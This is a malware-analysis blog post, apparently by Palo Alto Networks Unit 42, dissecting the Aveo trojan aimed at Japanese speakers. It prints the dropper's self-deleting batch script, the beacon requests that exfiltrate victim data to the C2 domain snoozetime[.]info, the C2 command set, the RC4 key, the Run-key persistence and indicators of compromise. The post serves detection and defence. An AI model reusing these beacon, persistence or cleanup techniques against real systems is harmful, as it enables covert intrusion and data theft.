This post is also available in: 日本語 (Japanese)
Palo Alto Networks has identified a malware family known as ‘Aveo’ that is being used to target Japanese speaking users. The ‘Aveo’ malware name comes from an embedded debug string within the binary file. The Aveo malware family has close ties to the previously discussed FormerFirstRAT malware family, which was also witnessed being used against Japanese targets. Aveo is disguised as a Microsoft Excel document, and drops a decoy document upon execution. The decoy document in question is related to a research initiative led by the Ido Laboratory at the Saitama Institute of Technology. Upon execution, the Aveo malware accepts a number of commands, allowing attackers to take full control over the victim machine.
Deployment
The Aveo malware sample disguises itself as a Microsoft Excel document, as the icon below demonstrates. Note that the filename of ‘malware.exe’ is simply a placeholder, as the original filename is unknown.

Figure 1 Microsoft Excel icon used by Aveo malware
The executable is in fact a WinRAR self-extracting executable file, which will drop the decoy document and Aveo Trojan upon execution. The following decoy document is dropped and subsequently opened when run.

Figure 2 Decoy document used with Aveo malware
This decoy document is hosted on the Ido Laboratory and contains information about a 2016 research initiative. The document lists participants in the 16th CAVE workshop, including names, affiliations, and email addresses of those involved. The document, written in Japanese, as well as the filename of this document, “CAVE研究会参加者.xls”, indicates that this malware was used to target one or more Japanese speaking individuals. Additionally, the similarities between the Aveo and FormerFirstRAT malware families, which will be discussed later in the post, further add evidence that Japanese speakers are being targeted.
Infrastructure
The Aveo Trojan is configured to communicate with the following domain name over HTTP.
- snoozetime[.]info
This domain was first registered in May 2015 to ‘jack.ondo@mail.com’. Since that time, it has since been associated with the following three IP addresses:
- 104.202.173[.]82
- 107.180.36[.]179
- 50.63.202[.]38
All IP addresses in question are located within the United States.

Figure 3 PassiveTotal screenshot showing associated IP addresses with snoozetime[.]info
The WHOIS information for snoozetime[.]info lists a registrant email address of ‘jack.ondo@mail[.]com’ and a name of ‘aygt5ruhrj aygt5ruhrj gerhjrt’. Pivoting off of these two pieces of information to domains that share the same yields the following additional domains and email addresses.
- bluepaint[.]info
- coinpack[.]info
- 7b7p[.]info
- donkeyhaws[.]info
- europcubit[.]com
- jhmiyh.ny@gmail[.]com
- 844148030@qq[.]com
Malware Analysis

After running the self-extracting executable, a number of files are dropped to the file system and the following execution flow is witnessed:
Figure 4 Malware execution flow
When the mshelp32.exe executable runs, it begins by reading in the setting32.ini file, which contains the name of the decoy document. This information is used to build a batch script, such as the following.
|
1 2 3 4 5 6 7 |
@echo off copy "CAVE研究会参加者.xls" "C:\Documents and Settings\Administrator\Desktop\8101c298a33d91a985a5150d0254cf426601e4632250f5a03ddac39375e7fb4d.xls" /Y del "CAVE研究会参加者.xls" /F /Q del mshelp32.exe /F /Q del setting32.ini /F /Q del "C:\Documents and Settings\Administrator\Desktop\8101c298a33d91a985a5150d0254cf426601e4632250f5a03ddac39375e7fb4d.exe" /F /Q del %0 /F /Q |
This batch script is executed within a new process, and acts as a simple cleanup script that runs after Aveo and the decoy document are executed.
Aveo Malware Family
The Aveo malware initially runs an install routine, which will copy itself to the following location:
- %APPDATA%\MMC\MMC.exe
If for any reason the %APPDATA%\MMC directory is unable to be created, Aveo will use %TEMP% instead of %APPDATA%.
After the malware copies itself, it will execute MMC.exe in a new process with an argument of the original filename. When executed, if this single argument is provided, the malware will delete the file path provided.
After the installation routine completes, Aveo will exfiltrate the following victim information to a remote server via HTTP.
- Unique victim hash
- IP Address
- Microsoft Windows version
- Username
- ANSI code page identifier
This information is exfiltrated to the ‘snoozetime[.]info’ domain, as seen in the following example HTTP request:
|
1 2 3 4 5 |
GET /index.php?id=35467&1=ySxlp03YGm0-&2=yiFi6hjbFHf9UtL44RPQ&4=zTZh6h7bHGjiUMzn&5=sXcjrAmqXiyiGJWzuUQ-&6=yipl9g-- HTTP/1.1 Accept: */* User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0; .NET CLR 1.1.4322) Host: snoozetime[.]info Cache-Control: no-cache |
To encrypt the provided data, the malware makes use of the RC4 algorithm, using a key of ‘hello’. As shown in the following image, the encryption routines between Aveo and FormerFirstRAT are almost identical, with only the algorithms and keys being changed.

Figure 5 Comparison of encryption function between Aveo and FormerFirstRAT
In order to decrypt the data provided via HTTP, the following code may be used:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 |
import base64 from binascii import * from struct import * from wincrypto import CryptCreateHash, CryptHashData, CryptDeriveKey, CryptEncrypt, CryptDecrypt CALG_RC4 = 0x6801 CALG_MD5 = 0x8003 def decrypt(data): md5_hasher = CryptCreateHash(CALG_MD5) CryptHashData(md5_hasher, 'hello') generated_key = CryptDeriveKey(md5_hasher, CALG_RC4) decrypted_data = CryptDecrypt(generated_key, data) return decrypted_data for a in 'index.php?id=35467&1=niBo9x/bFG4-&2=yi9i6hjbAmD5TNPu5A--&4=zTZh6h7bHGjiUMzn&5=sXcjrAmqXiyiGJWzuUQ-&6=yipl9g--'.split("&")[1:]: k,v = a.split("=") decrypted = decrypt(base64.b64decode(v.replace("-","="))) print "[+] Parameter {} Decrypted: {}".format(k, decrypted) |
Running the code above yields the following results:
|
1 2 3 4 5 |
[+] Parameter 1 Decrypted: e8836687 [+] Parameter 2 Decrypted: 172.16.95.184 [+] Parameter 4 Decrypted: 6.1.7601.2.1 [+] Parameter 5 Decrypted: Josh Grunzweig [+] Parameter 6 Decrypted: 1252 |
After the initial victim information is exfiltrated, the malware expects a response of ‘OK’. Afterwards, Aveo will spawn a new thread that is responsible for handling interactive command requests received by the command and control (C2) server, as well as requests to spawn an interactive shell.
Aveo proceeds to set the following registry key to point towards the malware’s path, thus ensuring persistence across reboots:
HKCU\software\microsoft\windows\currentversion\run\msnetbridge
A command handler loop is then entered, where Aveo will accept commands from the remote C2. While the Aveo malware family awaits a response, it will perform sleep delays of randomly chosen intervals between 0 and 3276 milliseconds. Should the C2 server respond with ‘toyota’, it will set that interval to 60 seconds. Aveo accepts the following commands, shown with their associated function.
- 1 : Execute command in interactive shell
- 2 : Get file attributes
- 3 : Write file
- 4 : Read file
- 5 : List drives
- 6 : Execute DIR command against path
The following example request demonstrates the C2 server sending the ‘ipconfig’ command to the Aveo malware.
C2 Request
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 |
GET /index.php?id=35468&1=niBo9x/bFG4- HTTP/1.1 Accept: */* User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0; .NET CLR 1.1.4322) Host: snoozetime[.]info Cache-Control: no-cache HTTP/1.0 200 OK Content-Type: text/html; charset=utf-8 Content-Length: 11 Server: Werkzeug/0.11.10 Python/2.7.5 Date: Wed, 10 Aug 2016 16:00:11 GMT \xca89\xb4J\x82B?\xa5\x05\xe8 [Decrypted] 1 ipconfig |
Aveo Response
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 |
POST /index.php?id=35469&1=niBo9x/bFG4- HTTP/1.1 Accept: */* User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0; .NET CLR 1.1.4322) Host: snoozetime[.]info Content-Length: 1006 Cache-Control: no-cache \xca\x38\x39\xb4\x4a\x82\x42\x3f\xa5\x05\xe8\xdb\xda\x74\x8b\x79\x39\x46\xf2\x42\x1f\xcd\x39\xf3\x65\x1d\xda\x49\x40\x6c\x5e\x6e\xab\x79\xc2\x44\xc3\xb0\x12\xfd\xe2\x84\x67\x0d\xa5\xd3\x50\x2d\x1c\x31\x4a\x9e\xcb\x3d\x08\xe6\x1b\x04\x85\xbf\x11\x0e\x96\x63\xcf\x71\xfe\xe4\x97\x2a\xdc\x12\x23\x4d\xcb\x0f\x93\x30\xbc\xa0\xc8\x4e\x4e\xd8\xdb\x33\xa2\xbe\xff\x5e\x89\x22\xb9\x16\xd1\xf0\x60\x71\x64\x7a\x10\xb8\x78\x76\xe5\x08\x90\x46\x30\xa3\xe2\x4e\xdc\x98\x11\x27\x62\x38\x00\xb4\x54\x6d\xd7\x5b\x19\x5f\x19\xb8\xd1\xf5\xc1\x9b\x97\xda\x84\x2c\xdd\x2d\x97\x0a\x69\x51\xd9\x31\x77\x4a\xe2\x7f\x5e\xc5\xaf\x02\x3c\x69\x9c\x5f\x94\x3e\x0c\x25\xce\x63\xa9\x43\xff\x34\x25\x42\x95\xa9\x1f\xaa\xdf\x2b\xa7\xb1\xc0\x3 [Truncated] [Decrypted] 1 ipconfig Windows IP Configuration Ethernet adapter Bluetooth Network Connection: Media State . . . . . . . . . . . : Media disconnected Connection-specific DNS Suffix . : [Truncated] |
Conclusion
Aveo shares a number of characteristics with FormerFirstRAT, including encryption routines, code reuse, and similarities in C2 functionality. Aveo is far from the most sophisticated malware family around. As witnessed in the previously discussed FormerFirstRAT sample, this related malware family also looks to be targeting Japanese speaking users. Using a self-extracting WinRAR file, the malware drops a decoy document, a copy of the Aveo malware, and a cleanup script.
Palo Alto Networks customers are protected from this threat in the following ways:
- An AutoFocus tag has been created to track and monitor this threat
- WildFire classifies Aveo samples as malicious
- C2 domains listed in this report are blocked through Threat Prevention.
Indicators of Compromise
SHA256 Hashes
9dccfdd2a503ef8614189225bbbac11ee6027590c577afcaada7e042e18625e2
8101c298a33d91a985a5150d0254cf426601e4632250f5a03ddac39375e7fb4d
C2 Domains
snoozetime[.]info
Registry Keys
HKCU\software\microsoft\windows\currentversion\run\msnetbridge
File Paths
%APPDATA%\MMC\MMC.exe
%TEMP%\MMC\MMC.exe











 Get updates from Unit 42
Get updates from Unit 42